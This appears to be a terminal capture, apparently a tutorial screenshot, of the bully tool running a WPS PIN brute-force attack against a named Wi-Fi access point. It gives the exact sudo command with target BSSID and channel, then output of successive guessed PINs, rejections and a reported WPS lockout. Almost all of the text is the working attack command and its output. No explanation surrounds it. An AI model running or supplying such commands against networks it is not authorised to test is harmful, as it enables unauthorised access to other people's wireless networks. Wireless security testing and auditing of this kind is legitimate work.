 ┌──(tarantula㉿nonagon)-[~]
└─$ sudo bully wlan1 -b 9C:A2:F4:E3:09:73 -c 3 -v 4
[!] Bully v1.4-00 - WPS vulnerability assessment utility
[P] Modified for pixiewps by AAnarchYY(aanarchyy@gmail.com)
[+] Switching interface 'wlan1' to channel '3'
[!] Using '00:c0:ca:ad:de:20' for the source MAC address
[+] Datalink type set to '127', radiotap headers present
[+] Scanning for beacon from '9c:a2:f4:e3:09:73' on channel '3'
[+] Got beacon for 'Castle In The Air' (9c:a2:f4:e3:09:73)
[!] Vendor 'RalinkTe' (00:0c:43)
[!] WPS version '2.0'
[!] Creating new randomized pin file '/root/.bully/9ca2f4e30973.pins'
[+] Index of starting pin number is '0000000'
[+] Last State = 'NoAssoc'   Next pin '01033090'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '55783095'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '75073091'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '78563094'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '04673095'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '39433091'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '30893092'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '87443097'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '20273095'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '21023095'
[+] Rx(  M5  ) = 'Pin1Bad'   Next pin '02593098'
[!] WPS lockout reported, sleeping for 43 seconds ...
Desktop
reaver_pixiedust_start.png
reaver_bruteforce_lockout.png